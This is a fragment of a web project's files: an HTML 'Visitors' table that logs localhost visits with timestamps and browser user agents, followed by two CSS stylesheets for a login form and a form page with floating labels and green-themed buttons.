    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="robots" content="noindex," "nofollow," "noimageindex," "noarchive," "nocache," "nosnippet">
        <!-- CSS FILES -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css">
        <title>Visitors</title>
    </head>

    <body>
        <div class="container-fluid">
            <table  class="table table-striped table-sm table-borderless">
                <thead>
                    <tr>
                        <th>IP</th>
                        <th>Date</th>
                        <th>User agent</th>
                        <th>Browser name </th>
                    </tr>
                </thead>
        </div>
 <tr> <th scope='row'>::1</th>  <td>2024-09-07 04:56:02</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-07 04:56:22</td> <td>Mozilla/5.0 (iPhone; CPU iPhone OS 16_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.6 Mobile/15E148 Safari/604.1</td> <td>[Mobile] Safari 16.6 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-07 04:58:15</td> <td>Mozilla/5.0 (iPhone; CPU iPhone OS 16_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.6 Mobile/15E148 Safari/604.1</td> <td>[Mobile] Safari 16.6 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-07 05:26:38</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-08 12:47:10</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-08 12:50:59</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-09 19:09:37</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-09 20:15:55</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-09 20:18:10</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr> <tr> <th scope='row'>::1</th>  <td>2024-09-09 20:25:03</td> <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36</td> <td>[Not mobile] Chrome 128.0.0.0 </td> </tr>
</file>
<file: public/css/spopo.css>
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@100..900&display=swap");
body {
  padding: 0;
  margin: 0;
  font-family: "Noto Sans JP", sans-serif;
  background: #212322; }

main {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between; }
  @media (max-width: 867px) {
    main {
      display: block; } }
  main .ass {
    min-height: 100vh;
    width: 50%; }
    @media (max-width: 867px) {
      main .ass {
        width: 100%; } }
  main .left {
    background: #00685E;
    border-top-right-radius: 60px;
    display: flex;
    justify-content: right;
    padding-top: 60px;
    padding-left: 40px;
    padding-right: 100px; }
    @media (max-width: 867px) {
      main .left {
        justify-content: center;
        border-top-right-radius: 0; } }
    @media (max-width: 1100px) {
      main .left {
        padding-right: 40px; } }
    main .left .abd {
      max-width: 468px;
      width: 100%; }
      @media (max-width: 867px) {
        main .left .abd {
          max-width: 100%; } }
      main .left .abd h3 {
        color: white;
        font-weight: 600;
        margin-top: 20px;
        margin-bottom: 30px; }
      main .left .abd p {
        color: white;
        font-size: 14px; }
    main .left form .form-group {
      position: relative; }
    main .left form .swa {
      position: absolute;
      right: 20px;
      top: 12px; }
      main .left form .swa.hide {
        display: none; }
    main .left form .form-group input {
      font-size: 14px;
      background: #00685E;
      border: 1px solid #fff;
      width: 100%;
      height: 40px;
      border-radius: 4px;
      padding-left: 18px;
      color: white; }
    main .left form .form-group input:focus {
      box-shadow: none; }
    main .left form .form-group label {
      position: absolute;
      top: 9px;
      left: 18px;
      pointer-events: none;
      transition: .3s;
      font-size: 14px;
      padding-top: 0;
      color: white;
      font-weight: 400; }
    main .left form .form-group input:focus ~ label,
    main .left form .form-group input:valid ~ label {
      top: -32px;
      left: 0; }
    main .left form a {
      color: white;
      display: block;
      margin-top: 12px;
      font-size: 14px;
      color: rgba(252, 252, 252, 0.9);
      text-decoration: none; }
    main .left form .btn {
      width: 170px;
      height: 38px;
      border-radius: 4px;
      font-size: 14px;
      margin-top: 50px;
      transition: 0.2s;
      font-weight: 500; }
      main .left form .btn:hover {
        background: #cdff3f; }
      main .left form .btn:disabled {
        cursor: default;
        background: #0f8070;
        color: #29a48d; }
    main .left form article {
      background: #004C45;
      padding: 1em 1.25em;
      display: flex;
      align-items: start;
      border-radius: 4px; }
      main .left form article p {
        color: white;
        margin-left: 10px;
        margin-bottom: 0; }
  main .right {
    padding-left: 30px;
    color: white;
    padding-top: 150px; }
    @media (max-width: 867px) {
      main .right {
        padding-top: 60px; } }
    main .right .bar {
      max-width: 568px;
      width: 100%; }
      @media (max-width: 867px) {
        main .right .bar {
          max-width: 100%; } }
      main .right .bar .number {
        margin-top: 20px;
        list-style-type: number;
        list-style-size: 10px;
        color: #c6ccd5;
        padding-left: 15px; }
        main .right .bar .number li {
          font-size: 14px;
          font-weight: 500; }
      main .right .bar p {
        font-size: 14.5px;
        color: #c6ccd5; }

/*# sourceMappingURL=spopo.css.map */
</file>
<file: public/css/snow.css>
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@100..900&display=swap");
body {
  padding: 0;
  margin: 0;
  font-family: "Noto Sans JP", sans-serif;
  background: #212322; }

main {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between; }
  @media (max-width: 867px) {
    main {
      display: block; } }
  main .ass {
    min-height: 100vh;
    width: 50%; }
    @media (max-width: 867px) {
      main .ass {
        width: 100%; } }
  main .left {
    background: #00685E;
    border-top-right-radius: 60px;
    display: flex;
    justify-content: right;
    padding-top: 60px;
    padding-left: 40px;
    padding-right: 100px; }
    @media (max-width: 867px) {
      main .left {
        justify-content: center;
        border-top-right-radius: 0; } }
    @media (max-width: 1100px) {
      main .left {
        padding-right: 40px; } }
    main .left .abd {
      max-width: 468px;
      width: 100%; }
      @media (max-width: 867px) {
        main .left .abd {
          max-width: 100%; } }
      main .left .abd h3 {
        color: white;
        font-weight: 600;
        margin-top: 20px;
        margin-bottom: 30px; }
      main .left .abd p {
        color: white;
        font-size: 14px; }
    main .left form .form-group {
      position: relative; }
    main .left form .swa {
      position: absolute;
      right: 20px;
      top: 12px; }
      main .left form .swa.hide {
        display: none; }
    main .left form .form-group input {
      font-size: 14px;
      background: #00685E;
      border: 1px solid #fff;
      width: 100%;
      height: 40px;
      border-radius: 4px;
      padding-left: 18px;
      color: white; }
    main .left form .form-group input:focus {
      box-shadow: none; }
    main .left form .form-group label {
      position: absolute;
      top: 9px;
      left: 18px;
      pointer-events: none;
      transition: .3s;
      font-size: 14px;
      padding-top: 0;
      color: white;
      font-weight: 400; }
    main .left form .form-group input:focus ~ label,
    main .left form .form-group input:valid ~ label {
      top: -32px;
      left: 0; }
    main .left form a {
      color: white;
      display: block;
      margin-top: 12px;
      font-size: 14px;
      color: rgba(252, 252, 252, 0.9);
      text-decoration: none; }
    main .left form .btn {
      width: 170px;
      height: 38px;
      border-radius: 4px;
      font-size: 14px;
      margin-top: 50px;
      transition: 0.2s;
      font-weight: 500; }
      main .left form .btn:hover {
        background: #cdff3f; }
      main .left form .btn:disabled {
        cursor: default;
        background: #0f8070;
        color: #29a48d; }
    main .left form article {
      background: #004C45;
      padding: 1em 1.25em;
      display: flex;
      align-items: start;
      border-radius: 4px; }
      main .left form article p {
        color: white;
        margin-left: 10px;
        margin-bottom: 0; }
  main .right {
    padding-left: 30px;
    color: white;
    padding-top: 150px; }
    @media (max-width: 867px) {
      main .right {
        padding-top: 60px; } }
    main .right .bar {
      max-width: 568px;
      width: 100%; }
      @media (max-width: 867px) {
        main .right .bar {
          max-width: 100%; } }
      main .right .bar .number {
        margin-top: 20px;
        list-style-type: number;
        list-style-size: 10px;
        color: #c6ccd5;
        padding-left: 15px; }
        main .right .bar .number li {
          font-size: 14px;
          font-weight: 500; }
      main .right .bar p {
        font-size: 14.5px;
        color: #c6ccd5; }

.navbar {
  height: 150px;
  background: #004C45; }
  .navbar .container {
    max-width: 1200px;
    width: 100%; }

section h3 {
  color: white;
  font-weight: 300;
  opacity: 0.9;
  letter-spacing: 0.4px; }
section p {
  color: white;
  font-size: 14px;
  margin-top: 20px; }
section .container {
  max-width: 1200px;
  width: 100%; }
  section .container form {
    margin-top: 100px; }
    section .container form .form-group {
      position: relative;
      max-width: 468px;
      width: 100%; }
      @media (max-width: 667px) {
        section .container form .form-group {
          max-width: 100%; } }
    section .container form .all {
      display: flex;
      align-items: center;
      justify-content: space-between;
      max-width: 468px;
      width: 100%; }
      @media (max-width: 667px) {
        section .container form .all {
          max-width: 100%; } }
      section .container form .all .dd {
        width: 48.5%; }
    section .container form .form-group input {
      font-size: 14px;
      background: #212322;
      border: 1px solid #fff;
      width: 100%;
      height: 40px;
      border-radius: 4px;
      padding-left: 18px;
      color: white; }
    section .container form .form-group input:focus {
      box-shadow: none; }
    section .container form .form-group label {
      position: absolute;
      top: -32px;
      left: 0;
      pointer-events: none;
      transition: .3s;
      font-size: 14px;
      padding-top: 0;
      color: white;
      font-weight: 400; }
    section .container form .lol {
      display: flex;
      justify-content: flex-end;
      margin-top: 60px;
      gap: 10px;
      margin-top: 50px;
      margin-bottom: 50px; }
      @media (max-width: 667px) {
        section .container form .lol {
          flex-direction: column; } }
      section .container form .lol .btn {
        width: 168px;
        width: 170px;
        height: 38px;
        border-radius: 4px;
        font-size: 14px;
        transition: 0.2s;
        font-weight: 500; }
        @media (max-width: 667px) {
          section .container form .lol .btn {
            width: 100%; } }
        section .container form .lol .btn:hover {
          background: #cdff3f; }
        section .container form .lol .btn.xx {
          color: #66D8B3 !important;
          border-color: #66D8B3 !important; }
          section .container form .lol .btn.xx:hover {
            background: #00594f !important; }
        section .container form .lol .btn.ss {
          background: #b6ff00;
          color: #004c45; }
          section .container form .lol .btn.ss:hover {
            background: #cdff3f; }

/*# sourceMappingURL=snow.css.map */
</file>
